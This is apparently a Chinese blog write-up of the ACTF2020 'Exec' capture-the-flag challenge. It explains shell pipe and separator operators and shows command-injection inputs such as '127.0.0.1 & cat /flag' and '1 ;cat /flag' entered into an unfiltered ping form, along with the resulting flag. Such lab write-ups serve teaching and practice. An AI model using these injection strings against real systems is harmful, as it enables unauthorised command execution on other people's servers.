

## 八、[ACTF2020 新生赛]Exec

原创


囍语儿 于 2021-12-07 16:03:12 发布 237 收藏

分类专栏: [BUUOJ\\_Web\\_Writeup](#) 文章标签: [web](#)

版权声明: 本文为博主原创文章, 遵循 [CC 4.0 BY-SA](#) 版权协议, 转载请附上原文出处链接和本声明。

本文链接: [https://blog.csdn.net/Xiyuer\\_/article/details/121771627](https://blog.csdn.net/Xiyuer_/article/details/121771627)

版权



[BUUOJ\\_Web\\_Writeup](#) 专栏收录该内容

9 篇文章 0 订阅

订阅专栏

1. 打开题目

← → ×

⚠ 不安全 | 0921a514-4dff-4093-a307-56434d9b863e.node4.buuoj.cn

# PING

CSDN @囍语儿

## 2. 题目分析

知识点

没有过滤，利用常见管道符命令执行

1) | (就是按位或)，直接执行|后面的语句

2) || (就是逻辑或)，如果前面命令是错的那么就执行后面的语句，否则只执行前面的语句


3) & (就是按位与)，&前面和后面命令都要执行，无论前面真假

4) && (就是逻辑与)，如果前面为假，后面的命令也不执行，如果前面为真则执行两条命令

5) ;前后都执行，无论前面真假，同&，(linux也有)

解题

① 127.0.0.1|ls



② 127.0.0.1 & cat /flag

← → ↻ ⚠ 不安全 | 029264a7-dd3b-4ca2-9433-cce30f92ec12.node4.buuoj.cn

## PING

请输入需要ping的地址

PING

```
flag{2d20c2a6-854f-4dab-a2f8-50e16b4c13cc}
PING 127.0.0.1 (127.0.0.1): 56 data bytes
```

CSDN @囍语儿

```
1 | cat /flag
```

```
1 ;cat /flag
```

## 3. 获取flag

flag{2d20c2a6-854f-4dab-a2f8-50e16b4c13cc}